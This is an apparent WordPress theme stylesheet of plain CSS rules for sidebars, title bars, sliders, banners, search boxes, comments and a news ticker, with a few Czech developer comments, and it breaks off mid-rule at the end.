.jw-icons-menu-item-title {
  font-weight: bold;
}
/*mashare */
.widget_text .mashsb-container {
  padding-bottom: 0;
}
/* 
* Sidebars and layout (fullwidth/right-sidebar/left-sidebar/...
*/
/* sidebars */
.right1-sidebar,
.right2-sidebar {
  float: right;
}
.section-header.space {
  display: none;
}
.sidebar .sidebar-box {
  display: inline-block;
  width: 100%;
}
.sidebar .sidebar-box.is-fixed {
  margin-bottom: 30px;
}
.jw-fixed-sidebar-box {
  position: relative;
}
.jw-fixed-sidebar-box .perex-box {
  position: static;
}
.left1_sidebar,
.left1_left2_sidebar {
  float: right;
}
.jaw-sidebox-position-right {
  float: right;
}
.sidebar.fixed_on {
  position: static;
}
.sidebar.col-lg-2 ul.blog-meta-info span.jaw-comm-slim,
.sidebar.col-lg-2 ul.blog-meta-info-content span.jaw-comm-slim {
  display: none!important;
}
.sidebar.col-lg-2 .posts_widget img,
.sidebar.col-lg-2 .recent_comments_widget img,
.sidebar.col-lg-2 .posts_widget .image,
.sidebar.col-lg-2 .recent_comments_widget .image {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .element .box .content-box,
.sidebar.col-lg-2 .recent_comments_widget .element .box .content-box {
  padding-left: 0;
}
.sidebar.col-lg-2 .posts_widget p {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .content-simple .blog-meta-info {
  padding-left: 0;
}
.sidebar.col-lg-2 .recent_comments_widget span.date,
.sidebar.col-lg-2 .recent_comments_widget span.comments {
  display: none;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p {
  padding-left: 0!important;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p:last-child {
  margin-bottom: 20px;
}
.sidebar.col-lg-2 .jaw-recent-comments .tab-post-row .tab-post-widget-content {
  padding-left: 0px;
}
.sidebar.col-lg-2 .tab-post-widget-img {
  display: none;
}
.sidebar.col-lg-2 .jaw_social_widget .social-text {
  display: none;
}
.right1_left1_sidebar {
  display: inline-block;
  float: none;
}
/********** MIXINS FOR BAR TYPES ********/
/********** Bar types ********/
.bar_type_1.jaw-title-bar-descripton,
.bar_type_2.jaw-title-bar-descripton,
.bar_type_3.jaw-title-bar-descripton {
  margin-top: 0;
}
.bar_type_1 .section-name,
.bar_type_2 .section-name,
.bar_type_3 .section-name,
.bar_type_4 .section-name {
  text-transform: uppercase;
  margin-left: 0;
  margin-top: 0;
}
.bar_type_1 .section-name {
  float: left;
  padding-left: 10px;
  margin-bottom: 20px;
}
.bar_type_1 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .section-name {
  padding-left: 10px;
  margin-bottom: 20px;
  padding: 2px 10px;
}
.bar_type_2 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .widget_search .search-box {
  margin: 0;
}
.bar_type_2 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_2 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_3 .section-name {
  padding-left: 10px;
  padding-top: 1px;
  padding-bottom: 1px;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.bar_type_3 .section-header.space .section-name {
  border: none;
  background: none;
}
.bar_type_3 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_3 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_4.section-header,
.bar_type_4 .section-header {
  margin-bottom: 16px;
}
.bar_type_4 .section-name {
  padding-right: 6px;
  float: left;
  padding-left: 0!important;
}
.bar_type_4 .section_bar:after,
.bar_type_4 .section_bar:before {
  border-bottom: 1px solid;
}
.bar_type_big_left .section_wrapper,
.bar_type_big_center .section_wrapper,
.bar_type_big_right .section_wrapper,
.bar_type_4 .section_wrapper {
  float: left;
  width: 100%;
  overflow: hidden;
}
.bar_type_big_left .section_bar,
.bar_type_big_center .section_bar,
.bar_type_big_right .section_bar,
.bar_type_4 .section_bar {
  position: relative;
  z-index: 1;
  float: left;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after,
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after {
  left: 100%;
}
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  right: 100%;
}
.bar_type_big_left .section_bar .section-name,
.bar_type_big_center .section_bar .section-name,
.bar_type_big_right .section_bar .section-name,
.bar_type_4 .section_bar .section-name {
  margin: 0;
  /* ma tu byt mensi dira. viz: 1045-prosim-prosim-zmensit-tuto-mezeru-na-25-px-ted-je-30-dekuji*/
  font-weight: 600;
}
.bar_type_big_left.jaw-title-bar-descripton {
  text-align: left;
}
.bar_type_big_left .section-name {
  padding-right: 12px;
  padding-left: 0;
  float: left;
}
.bar_type_big_center.jaw-title-bar-descripton,
.bar_type_big_center .section_wrapper {
  text-align: center;
}
.bar_type_big_center .section_bar {
  text-align: center;
  float: none;
  display: inline-block;
}
.bar_type_big_center .section_bar .section-name {
  padding: 0 12px;
  display: inline-block;
}
.bar_type_big_right.jaw-title-bar-descripton {
  text-align: right;
}
.bar_type_big_right .section_bar {
  float: right;
}
.bar_type_big_right .section-name {
  padding-left: 12px;
}
.jaw-title-bar-descripton {
  margin-top: 6px;
  display: inline-block;
  width: 100%;
}
.section_bar_space .section-name {
  margin: 0;
}
.section-name a.builder_custom_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.section-header.off .section-name {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.section-header.bar_type_big_left,
.section-header.bar_type_big_center,
.section-header.bar_type_big_right {
  margin-bottom: 20px;
}
.bar_type_big_left .section-header,
.bar_type_big_center .section-header,
.bar_type_big_right .section-header {
  margin-bottom: 20px;
}
/*Button***************************************************************/
.jw-effect-ripple {
  position: relative;
}
.jw-effect-ripple:active,
.jw-effect-ripple:focus {
  outline: 0;
}
.jw-ripple-container {
  border-radius: inherit;
  bottom: 0;
  display: block;
  left: 0;
  overflow: hidden;
  padding: 0 !important;
  pointer-events: none;
  position: absolute !important;
  right: 0;
  top: 0;
  z-index: 0 !important;
}
.jw-ripple {
  background-color: #222222;
  border-radius: 100%;
  display: block;
  height: 20px;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  transform: scale(1);
  -webkit-transform: scale(1);
  width: 20px;
  -webkit-transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  -webkit-transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
}
.jw-ripple-in {
  opacity: 0.1;
  transform: scale(10);
  -webkit-transform: scale(10);
}
.jw-ripple-out {
  opacity: 0;
  transform: scale(10);
  -webkit-transform: scale(10);
}
/*ROTATION */
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.jaw-spinit {
  animation: spin 4s infinite linear;
  -moz-animation: spin 4s infinite linear;
  -webkit-animation: spin 4s infinite linear;
  display: inline-block;
  -webkit-transform-origin: 49% 49%;
          transform-origin: 49% 49%;
  /*aby to nedancingovalo */
}
/* fade na obrazku*/
.jaw-fadein {
  position: absolute;
  top: -5%;
  left: -5%;
  width: 110%;
  height: 110%;
  z-index: 1;
}
/* my-news schovavatko */
@-webkit-keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
.jaw-banner-type-img {
  display: block;
  padding: 0;
  text-align: center;
}
.jaw-banner-type-img a {
  display: inline-block;
  width: 100%;
}
.background_banner_link.left {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 2;
}
.background_banner_link.right {
  position: fixed;
  top: 0px;
  right: 0px;
  z-index: 2;
}
.jaw-banner-skyscrapper_right,
.jaw-banner-skyscrapper_left {
  top: 0;
  position: fixed;
  width: auto;
  padding: 0;
}
.jaw-banner-skyscrapper_right a,
.jaw-banner-skyscrapper_left a {
  width: auto;
}
.jaw-banner-skyscrapper_left {
  left: -5000px;
}
.jaw-banner-skyscrapper_right {
  right: -5000px;
}
.jaw-in_header_banner-wrapper {
  width: 728px;
  height: 100%;
  overflow: hidden;
  position: relative;
  display: table-cell;
  left: 0;
  vertical-align: middle;
  text-align: center;
  float: right;
}
.head-style-a-l .jaw-in_header_banner-wrapper {
  float: left;
}
[class*='jw-fullwidth-on'] .jaw-in_header_banner-wrapper {
  right: 5015px;
}
.jaw-banner-in_header {
  position: relative;
  height: 100%;
  padding: 0;
}
.jaw-banner-in_header img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
}
.jaw-banner-postside {
  margin-bottom: 30px;
}
.jaw-banner-posttop {
  margin-bottom: 30px;
}
.jaw-banner-postbottom {
  margin-top: 7px;
  margin-bottom: 23px;
}
.jaw_msg {
  padding: 5px 10px;
  margin: 5px;
  max-width: 1170px;
  z-index: 3 !important;
}
.jaw_msg.jaw_msg_type_warning {
  background-color: #FEEFB3;
  border: 1px solid #CBA354;
  color: #CBA354;
}
.jaw_msg.jaw_msg_type_danger {
  background-color: #d9534f;
  border: 1px solid #d43f3a;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info {
  background-color: #2EA2CC;
  border: 1px solid #1E8CBE;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info a {
  color: #D3D3D3;
}
.jaw-featured:hover,
.content-special-images .item-bottom:hover,
#respond input#submit:hover,
button#searchsubmit:hover,
.btn:hover,
.jaw-media-gallery-box .item-box:hover,
.jaw-media-gallery-bottom .item-bottom:hover,
.jaw-slider_2-arrow:hover,
.slide_3_arr:hover,
.jaw-slider_4-arrow:hover,
.comment-author.vcard:hover,
.login-submit:hover,
.jaw-featured .carousel-inner:hover,
.content-special-images .item-bottom .carousel-inner:hover,
#respond input#submit .carousel-inner:hover,
button#searchsubmit .carousel-inner:hover,
.btn .carousel-inner:hover,
.jaw-media-gallery-box .item-box .carousel-inner:hover,
.jaw-media-gallery-bottom .item-bottom .carousel-inner:hover,
.jaw-slider_2-arrow .carousel-inner:hover,
.slide_3_arr .carousel-inner:hover,
.jaw-slider_4-arrow .carousel-inner:hover,
.comment-author.vcard .carousel-inner:hover,
.login-submit .carousel-inner:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
.author_proff,
.ticker-item-content {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.socialshare-icon a:hover,
ul.tag-list a:hover,
.tab-post-widget-content p a:hover,
.ticker-arrows a:hover,
.contact-address-container a:hover,
.jwjs-clear-history a:hover,
.post-comments-labes a:hover,
.el-social-icons a:hover,
.jaw-gallery-bottom-text a:hover,
.jaw-gallery-title a:hover,
.jaw-gallery-title-bottom a:hover,
.jaw-gallery-bottom-text-wrapper a:hover,
.author_image a:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.blog-meta-info-top a:hover,
ul.blog-meta-info a:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom:first-of-type {
  opacity: 1;
}
/* isotope fix FIREFOX */
.jaw-isotope .element.col-lg-12 {
  width: 100%;
}
.jaw-isotope .element.col-lg-6 {
  width: 49.9%;
}
.jaw-isotope .element.col-lg-4 {
  width: 33.2%;
}
.jaw-isotope .element.col-lg-3 {
  width: 24.9%;
}
.jaw-isotope .element.col-lg-2 {
  width: 16.5%;
}
.jaw-isotope .element.col-lg-1 {
  width: 8.2%;
}
.search-no-results .jaw-blog-wraper {
  display: none;
}
.search-results .jw-page-title {
  margin-bottom: 15px;
}
.jaw-top-bar-search label,
.jaw-user-panel-search label {
  display: none;
}
.jaw-top-bar-search #searchsubmit,
.jaw-user-panel-search #searchsubmit {
  right: 0 !important;
  top: 0 !important;
  bottom: 0;
  margin: auto;
}
.jaw-top-bar-search input,
.jaw-user-panel-search input {
  position: relative;
  line-height: normal;
  margin-top: 0px;
  display: block;
  border-bottom: 1px solid;
  float: right;
  -webkit-transition-duration: 300ms;
  /* Safari */
  transition-duration: 300ms;
  /* Safari */
}
.jaw-top-bar-search {
  width: 25px;
}
.jaw-top-bar-search button#searchsubmit {
  position: relative;
  padding: 0 5px;
}
.jaw-top-bar-search .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 0;
  position: absolute;
  right: 25px;
  height: 20px;
}
.jaw-top-bar-search .jaw-search-opened .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 200px;
}
.jaw-top-bar-search input {
  border: none !important;
  height: 19px;
  padding: 0 !important;
}
.jaw-top-bar-search .jaw-search-border {
  height: 20px;
  border-bottom: 1px solid;
}
.jaw-user-panel-search {
  -webkit-transition: 300ms;
  transition: 300ms;
  display: block;
  width: 50px;
}
.jaw-user-panel-search #searchform {
  position: relative;
  margin-right: 5px;
}
.jaw-user-panel-search button span {
  font-size: 16px;
}
.jaw-user-panel-search input {
  height: 49px;
  border: none;
}
.jaw-user-panel-search .search-input {
  -webkit-transition-duration: 300ms;
  /* Safari */
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  position: relative;
  top: -9990%;
  opacity: 0;
  width: 300px;
  left: -260px;
  position: absolute;
}
.jaw-user-panel-search .jaw-search-opened .search-input {
  opacity: 1;
  top: 47px;
}
.jaw-user-panel-search .jaw-search-closing .search-input {
  top: 47px;
}
.jaw-user-panel-search .jaw-search-border {
  position: absolute;
  height: 1px;
  right: 0;
  width: 270px;
  margin-right: 15px;
  border-bottom: 1px solid;
  top: 40px;
}
/* Shortcodes*/
.jaw-slider_2 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_2.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_2 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_2 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_2.size-1 .slider-row {
  width: 500%;
  left: -77%;
}
.jaw-slider_2.size-1 .slider-row .slider-item.active .slider-item-description {
  right: 5%;
}
.jaw-slider_2.size-2 .slider-row {
  width: 300%;
  left: -35%;
}
.jaw-slider_2.size-3 .slider-row {
  width: 210%;
  left: -20%;
}
.jaw-slider_2.size-4 .slider-row {
  width: 150%;
  left: -5%;
}
.jaw-slider_2 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 16.4%;
  margin: 0.75% 0;
  height: auto;
}
.jaw-slider_2 .slider-item.shown {
  display: block;
  left: 100%;
}
.jaw-slider_2 .slider-item.active {
  width: 18%;
  margin-top: 0;
}
.jaw-slider_2 .slider-item.active .slider-item-description {
  visibility: visible;
  right: -30%;
  opacity: 1;
}
.jaw-slider_2 .slider-item.before .slider-item-description {
  right: 300%;
}
.jaw-slider_2 .slider-item.after .slider-item-description {
  right: -300%;
}
.jaw-slider_2 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_2 .slider-item:nth-child(1) {
  left: -16.4%;
}
.jaw-slider_2 .slider-item:nth-child(2) {
  left: 0%;
}
.jaw-slider_2 .slider-item:nth-child(3) {
  left: 16.4%;
}
.jaw-slider_2 .slider-item:nth-child(4) {
  left: 34.4%;
}
.jaw-slider_2 .slider-item:nth-child(5) {
  left: 50.8%;
}
.jaw-slider_2 .slider-item:nth-child(6) {
  left: 67.2%;
}
.jaw-slider_2 .slider-item:nth-child(7) {
  left: 83.6%;
}
.jaw-slider_2 .slider-item .slider-item-description {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  bottom: 4.5%;
  padding: 20px 20px 25px 20px;
  width: 90%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  margin-bottom: 15px;
}
.jaw-slider_2 .slider-item .slider-item-description h3 {
  margin: 0 0 15px 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .jaw-slider_2-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_2 .jaw-slider_2-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .left {
  float: left;
  left: 0;
}
.jaw-slider_2 .slider-item .slider-item-inner a {
  background-color: rgba(0, 0, 0, 0.32);
}
.jaw-slider_2 .slider-item.active a.clickable {
  background-color: rgba(0, 0, 0, 0);
}
.jaw-slider_4 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_4.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_4 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_4 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_4.size-1 .slider-row {
  width: 1000%;
}
.jaw-slider_4.size-2 .slider-row {
  width: 500%;
}
.jaw-slider_4.size-3 .slider-row {
  width: 333.3333%;
}
.jaw-slider_4.size-4 .slider-row {
  width: 250%;
}
.jaw-slider_4.size-5 .slider-row {
  width: 200%;
}
.jaw-slider_4.size-1 .slider-item:nth-child(4),
.jaw-slider_4.size-2 .slider-item:nth-child(5),
.jaw-slider_4.size-3 .slider-item:nth-child(6),
.jaw-slider_4.size-4 .slider-item:nth-child(7),
.jaw-slider_4.size-5 .slider-item:nth-child(8) {
  visibility: hidden;
}
.jaw-slider_4 .slider-item:hover .slider-item-desc {
  max-height: 100px;
}
.jaw-slider_4 .slider-item:hover .slider-item-title {
  padding-bottom: 10px;
}
.jaw-slider_4 .desc-wrapper {
  position: absolute;
  width: 100%;
  height: auto;
  -webkit-transition: 1s;
  transition: 1s;
  bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 {
  text-align: left;
  margin-bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 .post-categories-labels {
  position: relative;
  display: table-cell;
  z-index: 1;
}
.jaw-slider_4 .desc-wrapper .slider-item-title {
  position: relative;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  padding: 20px;
}
.jaw-slider_4 .desc-wrapper .slider-item-title h3 {
  margin: 0;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc {
  max-height: 0;
  position: relative;
  width: 100%;
  height: 120%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc .slider-item-description-excerpt {
  padding: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}
.jaw-slider_4 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 10%;
  height: auto;
}
.jaw-slider_4 .slider-item .slider-item-inner {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  min-width: 101%;
}
.jaw-slider_4 .slider-item.shown {
  display: block;
  left: 60%;
}
.jaw-slider_4 .slider-item.active {
  margin-top: 0;
}
.jaw-slider_4 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_4 .slider-item:nth-child(1) {
  left: -20%;
}
.jaw-slider_4 .slider-item:nth-child(2) {
  left: -10%;
}
.jaw-slider_4 .slider-item:nth-child(3) {
  left: 0%;
}
.jaw-slider_4 .slider-item:nth-child(4) {
  left: 10%;
}
.jaw-slider_4 .slider-item:nth-child(5) {
  left: 20%;
}
.jaw-slider_4 .slider-item:nth-child(6) {
  left: 30%;
}
.jaw-slider_4 .slider-item:nth-child(7) {
  left: 40%;
}
.jaw-slider_4 .slider-item:nth-child(8) {
  left: 50%;
}
.jaw-slider_4 .jaw-slider_4-arrows .jaw-slider_4-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_4 .jaw-slider_4-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_4 .jaw-slider_4-arrows .left {
  left: 0;
  float: left;
}
.jaw-slider_4 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-slider_4 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-slider-5-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: static;
  width: auto;
  background-color: #000000;
}
.slider_5_main .carousel-inner .carousel-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner .jaw-mediabg {
  position: absolute;
  top: 0;
  z-index: 0;
  height: 500px;
  overflow: hidden;
}
.slider_5_main .carousel-inner .jaw-mediabg:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}
.slider_5_main .carousel-inner .jaw-mediabg img {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  min-width: 100%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 30px;
  z-index: 1;
  left: 15px;
  max-width: 60%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title {
  display: block;
  float: left;
  clear: both;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title a {
  white-space: pre-wrap;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .meta {
  float: left;
  clear: both;
  margin: 10px 0 0 0;
  padding: 13px 10px 0px 0;
}
.slider_5_main .carousel-inner .post-categories-labels {
  display: block;
  position: relative;
  bottom: 10px;
}
.slider_5_main .carousel-inner .item {
  min-height: 500px;
}
.slider_5_main .carousel-inner .next,
.slider_5_main .carousel-inner .prev {
  padding-right: 30px;
}
.slider_5_navigate {
  position: absolute;
  right: 15px;
  bottom: 0;
  width: 30%;
  max-width: 300px;
  left: auto;
}
.slider_5_navigate .title {
  overflow: hidden;
  max-height: 100%;
  text-overflow: ellipsis;
  display: block;
  /* fallback */
  /*display: -webkit-box;  // 3/5/2016 - ve FF a v Chrome to vypada jinak - nyni jsou chtene 3 radky textu
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2; */
}
.slider_5_navigate .jaw-slider-item {
  height: 100px;
  width: 100%;
  margin-bottom: 30px;
  padding: 15px;
  float: left;
  position: relative;
}
.slider_5_navigate .jaw-slider-desc-container-main {
  border-left: 2px solid;
  padding-left: 20px;
  margin-left: 20px;
  height: 100%;
  text-align: left;
}
.slider_5_navigate .jaw-slider-desc-container-main:before {
  height: 8px;
  width: 8px;
  border: 8px solid;
  display: block;
  content: "";
  position: absolute;
  left: 5px;
}
.slider_5_main.fullwidth-fw_color .jaw-mediabg {
  margin-left: 15px;
}
.slider_5_main.fullwidth-boxed_color .carousel-inner {
  margin: 0 -30px;
  padding: 0;
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .next,
.slider_5_main.fullwidth-boxed_color .prev {
  padding-right: 0;
}
.slider_5_main.fullwidth-boxed_color .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .carousel-inner {
  margin: 0 ;
  padding: 0;
}
.slider_5_main.fullwidth-off .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-off .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .slider_5_navigate {
  right: 45px;
}
.slide_5_arr {
  position: absolute;
  bottom: 20px;
  width: 40px;
  height: 40px;
  padding: 11px;
  text-align: center;
  display: none;
}
.slide_5_arr.right {
  right: 15px;
}
.comments-block .one-comment {
  margin-bottom: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.comments-block .one-comment .comment-avatar {
  width: 80px;
  height: 80px;
  overflow: hidden;
  float: left;
}
.comments-block .one-comment .comment-avatar img {
  width: 100%;
  height: auto;
}
.comments-block .one-comment .comment-info {
  padding-left: 100px;
}
.comments-block .one-comment .comment-info > div {
  margin-bottom: 10px;
}
.comments-block .one-comment .comment-meta-data i {
  margin-right: 10px;
}
.search-box {
  position: relative;
  height: 100%;
}
.search-box input {
  width: 100%;
  border: 1px solid;
  padding: 5px 30px 5px 15px;
}
.search-button #searchsubmit {
  height: 100%;
  border: 0px;
  position: absolute;
  right: 8px;
  top: 1px;
  background-color: transparent;
  z-index: 1;
  outline: 0;
  cursor: pointer;
  padding: 0;
}
.search-button #searchsubmit span {
  display: block;
}
.search-button #searchsubmit span:before {
  content: "\e901";
  font-family: 'jaw-icon';
}
.jaw-column {
  float: left;
  margin-right: 4%;
}
.jaw-column.last {
  margin-right: 0;
}
.jaw-column.one {
  width: 100%;
}
.jaw-column.one-half {
  width: 48%;
}
.jaw-column.one-third {
  width: 30.6666%;
}
.jaw-column.two-third {
  width: 65.3333%;
}
.jaw-column.one-fourth {
  width: 22%;
}
.jaw-column.three-fourth {
  width: 74%;
}
.jaw-ticker .jaw-ticker-wrapper {
  position: relative;
}
.jaw-ticker .ticker-carousel-wrapper {
  display: -webkit-box;
  display: flex;
  display: -moz-box-flex;
  border: 1px solid;
  overflow: hidden;
  min-height: 30px;
}
.jaw-ticker .ticker-carousel-wrapper .carousel {
  overflow: hidden;
  width: 100%;
  padding: 2px 7px;
}
.jaw-ticker .main-title {
  float: left;
  padding: 3px;
  height: 30px;
}
.jaw-ticker .main-title span {
  padding: 0 3px;
}
.jaw-ticker .item {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
}
.jaw-ticker .item .ticker-item-title {
  padding-right: 10px;
  font-weight: bold;
}
.jaw-ticker .item .ticker-item-title::after {
  content: ":";
}
.jaw-ticker .ticker-arrows {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 60px;
}
.jaw-ticker .ticker-arrows a {
  position: relative;
  font-size: 18px;
  padding: 0 5px;
  float: right;
  width: 15px;
  top: 5px;
  line-height: 1;
}
.jaw-ticker .ticker-arrows a.left {
  float: left;
}
.jaw-ticker .vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-ticker .vertical .item.active {
  top: 0;
}
.jaw-ticker .vertical .item.active.left {
  top: -99px;
}
.jaw-ticker .vertical .item.active.right {
  top: 99px;
}
.jaw-ticker .vertical .item.next {
  top: 99px;
}
.jaw-ticker .vertical .item.next.left {
  top: 0;
}
.jaw-ticker .vertical .item.prev {
  top: -99px;
}
.jaw-ticker .vertical .item.prev.right {
  top: 0;
}
.jaw-ticker.news .ticker-switched {
  -webkit-transition: 1s;
  transition: 1s;
  max-height: 200px;
}
.jaw-ticker.news .ticker-switched .item {
  display: -webkit-inline-box;
  display: inline-box;
  white-space: initial;
}
.jaw-ticker.news .ticker-switched .carousel {
  overflow-y: scroll;
}
.jaw-ticker.news .ticker-switcher {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 40px;
}
.jaw-ticker.news .ticker-switcher:hover {
  cursor: pointer;
}
.jaw-ticker.news .ticker-switcher .jaw-icon-menu2 {
  position: relative;
  font-size: 18px;
  top: 4px;
  left: 6px;
}
.jw-grid {
  margin: 0;
